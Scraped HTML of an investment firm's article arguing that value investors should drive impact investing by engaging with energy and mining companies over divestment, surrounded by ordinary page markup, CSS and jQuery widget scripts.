				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  if (jQuery(".vimeo-video-popup-trigger").length) {
    jQuery(".vimeo-video-popup-trigger a").click(function (event) {
      event.preventDefault();
    });
    setTimeout(function () {
      jQuery(".vimeo-video-popup-trigger a").click();
    }, 500);
  }
});</script>		</div>
				</div>
				<div class="elementor-element elementor-element-c583abb elementor-widget elementor-widget-ksys-html-js-widget" data-id="c583abb" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<p class="copied-message"></p><script type="text/javascript">jQuery(document).ready(function() {
var $temp= jQuery("<input>");
var $url= jQuery(location).attr("href");
jQuery("#copy-url").click(function() {
jQuery("body").append($temp);
$temp.val($url).select();
document.execCommand("copy");
$temp.remove();
jQuery("p.copied-message")
.text("The link has been copied to your clipboard.")
.addClass("fadeIn");
});
jQuery("#print-article").click(function() {
jQuery("html, body").animate(
{ scrollTop: jQuery(document).height() },
"fast"
);
jQuery("html, body").animate({scrollTop:0 },"fast");
// return false;
setTimeout(function() {
window.print();
}, 2000);
});
});</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-95bc58c author-meta elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95bc58c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b429e93" data-id="b429e93" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b433120 elementor-widget elementor-widget-kurtosys-listing-grid" data-id="b433120" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-not-found"></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-089ed09 page-content" data-id="089ed09" data-element_type="column" id="main-content">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c0ec1bd article-post-content elementor-widget elementor-widget-theme-post-content" data-id="c0ec1bd" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div data-elementor-type="wp-post" data-elementor-id="1680" class="elementor elementor-1680">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-68e2fc7e rwc-container-small elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="68e2fc7e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba03131" data-id="ba03131" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-80b1a1a elementor-widget elementor-widget-text-editor" data-id="80b1a1a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Value has faced several well-known challenges in the past decade. Low interest rates and weak economic growth have pushed valuation multiples higher for growth companies, due to both the duration effect and the growth scarcity effect.</p><p> </p><p>These two macro trends worked in the opposite direction for value stocks, as did a third; ESG investment flows.</p><p> </p><p>Goldman Sachs estimates that year-to-end of October ESG funds “received $120bn net inflows globally, while Broad Equity Funds experienced net outflows of over $125bn”[1]. This latter trend had the net effect of selling value stocks to buy growth stocks.</p><p> </p><p>In the US, some of the biggest beneficiaries are ETFs following the MSCI USA Extended ESG Focus Index. Within this index, information technology accounts for 29%, a figure that does not include stocks like Amazon, Facebook, Alphabet or Netflix. Add in the internet/technology stocks and the index technology weight rises to c. 40%. Meanwhile, energy accounts for 2% and materials 2.4%[2].</p><p> </p><p>As value investors we can have absolutely no influence on macro trends such as interest rates and economic growth. We are at their mercy. I do not believe this is true on ESG flows.</p><p> </p><p>Value investors have ceded ground on ESG to ‘growth’ and ‘quality’ investor voices, but our approach needs to change. In my opinion, value investors should be playing a leading, activist role in promoting sustainable behaviour among corporates, and conveying this pivotal position we hold to the wider investor audience.</p><p> </p><p>While many of the polluters are in the sights of value investors, thanks chiefly to the fact they are often ‘old economy’ stocks, they are far removed from receiving any of the ESG capital flows we see today. It is therefore value investors who have a huge opportunity in terms of impact investing, particularly in the crucial next decade when considerable action needs to be taken if we have any chance of meeting the aims of the Paris Agreement.</p><p> </p><p>We have the potential to be a major part of the answer to climate change in financial terms because here, frankly, is where the capital resides and thus influence. The AUM controlled by value investors dwarfs that held in the official Impact Investing category, and these value assets can and should make a big difference.</p><p> </p><p>Even more importantly, because of the industries in which we are involved, value investors are in a unique position to push for change. Take the extractive industries; with mining and energy it is much easier to follow the divestment path than to make a case for remaining invested.</p><p> </p><p>The latter is what we need to do though, because a world in which we all divest from these companies, starving them of capital, won’t solve the problem.</p><p> </p><p>If we take the mining example further, as it stands generating clean energy from wind and solar will require four to six times the amount of copper than fossil fuels require, while a medium sized electric vehicle contains two to three times the amount of copper than a comparable car with an internal combustion engine. Mining companies will need to deliver annual supply growth of around 4% to meet this copper demand arising from the energy transition, in an environmentally and socially responsible manner.</p><p> </p><p>Meanwhile, while we long for the day when society can completely switch from fossil fuels and rely purely on wind, solar and green hydrogen, realistically this is many decades away, if ever wholly possible.</p><p> </p><p>Energy companies must continue to meet our energy needs and they will do so, particularly the European majors, while moving to clean energy as they attempt to meet the goals of the Paris Agreement. The transition requires massive investment from the sector in the proven areas of wind and solar, and the majors are committing further vast sums for development areas, such as green hydrogen and carbon capture.</p><p> </p><p>This isn’t about giving energy and mining companies a free pass to continue polluting in the interim. Now it is the job of shareholders, and those entrusted to represent shareholders, to ensure company managements remain on track with their plans, and to encourage them to go further and faster where possible.</p><p> </p><p>There is a place for an immediate divestment focus within these industries, on coal, oil sands and in general those hydrocarbon assets located in the most environmentally sensitive regions.</p><p>In the medium term, the divestment focus should shift to how fast energy companies can switch their portfolios away from conventional oil and gas, while meeting energy demands. Companies like BP, which in September announced a plan to reduce hydrocarbon production by 40% come 2030[3], are making such moves.</p><p> </p><p>Starving well-run companies like that of capital, when they are trying to be more responsible, is not the answer. In a world of soundbites and tweets, it is a commercially easier and less controversial route for fund managers and asset owners to take, but it may very well undermine the transition we need to make.</p><p> </p><p>It may also cause those responsible companies to push those assets onto more unscrupulous owners who aren’t trying to adhere to the green agenda, a particularly unattractive outcome.</p><p> </p><p>What we need instead is a grown-up conversation now. The world needs energy and metals, and it needs to combat climate change. The companies which generate the energy and mine the ore now, and have done so for decades, may have been responsible for much of the pollution we are trying to combat, but they are also at the heart of the solution. Cutting them out simply won’t work.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f5a2876 elementor-widget elementor-widget-text-editor" data-id="f5a2876" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>[1] Goldman Sachs Global Markets Division, November 2020.</p><p>[2] MSCI USA Extended ESG Focus Index data (factsheet as at 31 December 2020) <a href="https://www.msci.com/documents/10199/0bd7923e-e2d0-f83a-701b-2f9bfc03eb65" target="_blank" rel="noopener">www.msci.com/documents/10199/0bd7923e-e2d0-f83a-701b-2f9bfc03eb65</a></p><p><a href="https://rwcpartnershub.com/value-funds-could-hold-the-key-to-impact-investing-not-esg-funds/#_ftnref3" name="_ftn3" target="_blank" rel="noopener">[3]</a> <a href="https://www.bp.com/en/global/corporate/who-we-are/our-ambition.html" target="_blank" rel="noopener">https://www.bp.com/en/global/corporate/who-we-are/our-ambition.html</a></p><div class="elementor-element elementor-element-3f6cb112 elementor-widget elementor-widget-divider" data-id="3f6cb112" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> </div></div></div>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4985f29 elementor-widget elementor-widget-text-editor" data-id="4985f29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				The statements and opinions expressed in this article are those of the author as of the date of publication, and do not necessarily represent the view of RWC Partners Limited.  This article does not constitute investment advice and the names shown are for illustrative purposes only and should not be construed as a recommendation or advice to buy or sell any security.

					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f665e91 elementor-section-height-min-height elementor-section-items-top elementor-section-content-bottom elementor-section-boxed elementor-section-height-default" data-id="3f665e91" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b404aac" data-id="5b404aac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-38cdbfe6 elementor-widget elementor-widget-heading" data-id="38cdbfe6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">In case you missed it</span>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5533858 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5533858" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-31de6c0e" data-id="31de6c0e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5e7e1f elementor-widget elementor-widget-kurtosys-listing-grid" data-id="5e7e1f" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-grid__items grid-col-desk-3 grid-col-tablet-2 grid-col-mobile-1 kurtosys-equal-columns__wrapper" ><style id="elementor-post-1503">.elementor-1503 .elementor-element.elementor-element-e4b92ac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1503 .elementor-element.elementor-element-e4b92ac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1503 .elementor-element.elementor-element-9c96647 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1503 .elementor-element.elementor-element-9c96647 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1503 .elementor-element.elementor-element-c08c2f4 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1503 .elementor-element.elementor-element-c08c2f4 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1503 .elementor-element.elementor-element-c08c2f4 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1503 .elementor-element.elementor-element-c08c2f4{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1503 .elementor-element.elementor-element-ba492bc .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1503 .elementor-element.elementor-element-ba492bc .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1503 .elementor-element.elementor-element-ba492bc > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1503 .elementor-element.elementor-element-ba492bc{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1503 .elementor-element.elementor-element-b9ef3b8 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1503 .elementor-element.elementor-element-b9ef3b8 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1503 .elementor-element.elementor-element-b9ef3b8 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1503 .elementor-element.elementor-element-b9ef3b8{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1503 .elementor-element.elementor-element-d0d697a .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1503 .elementor-element.elementor-element-d0d697a .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1503 .elementor-element.elementor-element-d0d697a > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1503 .elementor-element.elementor-element-d0d697a{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1503 .elementor-element.elementor-element-56216be > .elementor-container{min-height:240px;}.elementor-1503 .elementor-element.elementor-element-56216be{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1503 .elementor-element.elementor-element-3455ac2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1503 .elementor-element.elementor-element-3455ac2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1503 .elementor-element.elementor-element-56216be:not(.elementor-motion-effects-element-type-background), .elementor-1503 .elementor-element.elementor-element-56216be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242424;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1503 .elementor-element.elementor-element-56216be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1503 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field__content{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;text-align:left;}.elementor-1503 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:100%;}.elementor-1503 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:100%;}.elementor-1503 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1503 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1503 .elementor-element.elementor-element-6e81c41 > .elementor-widget-container{margin:12px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1503 .elementor-element.elementor-element-63cb405 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1503 .elementor-element.elementor-element-63cb405 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1503 .elementor-element.elementor-element-05de268 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F100;color:#242424;}.elementor-1503 .elementor-element.elementor-element-05de268 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1503 .elementor-element.elementor-element-05de268 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1503 .elementor-element.elementor-element-05de268{width:100%;max-width:100%;}.elementor-1503 .elementor-element.elementor-element-5dc2c27 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;color:#242424;}.elementor-1503 .elementor-element.elementor-element-5dc2c27 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1503 .elementor-element.elementor-element-5dc2c27 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1503 .elementor-element.elementor-element-5dc2c27{width:100%;max-width:100%;}.elementor-1503 .elementor-element.elementor-element-664edc7 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-1503 .elementor-element.elementor-element-664edc7 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1503 .elementor-element.elementor-element-664edc7{width:100%;max-width:100%;}.elementor-1503 .elementor-element.elementor-element-1e95ee4 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-1503 .elementor-element.elementor-element-1e95ee4 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1503 .elementor-element.elementor-element-1e95ee4{width:100%;max-width:100%;}.elementor-1503 .elementor-element.elementor-element-a511ddb .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-1503 .elementor-element.elementor-element-a511ddb .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-1503 .elementor-element.elementor-element-a511ddb .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1503 .elementor-element.elementor-element-a511ddb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1503 .elementor-element.elementor-element-ee43408 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-1503 .elementor-element.elementor-element-ee43408 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1503 .elementor-element.elementor-element-ee43408{width:100%;max-width:100%;}.elementor-1503 .elementor-element.elementor-element-132e0be .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-1503 .elementor-element.elementor-element-132e0be .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-1503 .elementor-element.elementor-element-132e0be .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1503 .elementor-element.elementor-element-132e0be > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1503 .elementor-element.elementor-element-21c2503{margin-top:0px;margin-bottom:4px;padding:0px 0px 0px 0px;}.kurtosys-listing-item.single-kurtosys-engine .elementor{width:448px;margin-left:auto;margin-right:auto;}@media(max-width:768px){.elementor-1503 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field__content{text-align:left;}.elementor-1503 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1503 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}}/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1503 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1503 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1503 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1503 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-6e81c41 */.elementor-1503 .elementor-element.elementor-element-6e81c41 {
    min-height: 140px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1503 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1503 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1503 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1503 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1503 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1503 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1503 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1503 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1503 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1503 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1503 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1503 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1503 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1503 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e4b92ac */.elementor-1503 .elementor-element.elementor-element-e4b92ac {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1503 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1503 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1503 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1503 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-6e81c41 */.elementor-1503 .elementor-element.elementor-element-6e81c41 {
    min-height: 140px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1503 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1503 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1503 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1503 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1503 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1503 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1503 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1503 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1503 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1503 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1503 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1503 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1503 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1503 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e4b92ac */.elementor-1503 .elementor-element.elementor-element-e4b92ac {
    position: relative;
}/* End custom CSS */</style><style id="elementor-post-dynamic-1503">.elementor-1503 .elementor-element.elementor-element-56216be:not(.elementor-motion-effects-element-type-background), .elementor-1503 .elementor-element.elementor-element-56216be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2024/04/7388033db44b6565b513ea9b3695897c/lct.jpg?r=8ee7cb67ae82a8749350699dab709143&v=1741707978");}</style><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4191">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1503" class="elementor elementor-1503">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
